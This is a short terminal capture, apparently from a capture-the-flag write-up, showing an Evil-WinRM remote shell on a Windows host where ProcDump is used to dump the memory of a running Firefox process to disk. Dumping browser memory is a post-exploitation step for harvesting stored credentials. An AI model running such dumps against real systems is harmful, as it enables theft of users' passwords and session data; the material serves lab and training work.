 *Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump64.exe -ma 1944 -accepteula
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[05:37:57] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_191129_053757.dmp
[05:37:57] Dump 1 writing: Estimated dump file size is 459 MB.
[05:37:59] Dump 1 complete: 459 MB written in 1.6 seconds
[05:37:59] Dump count reached.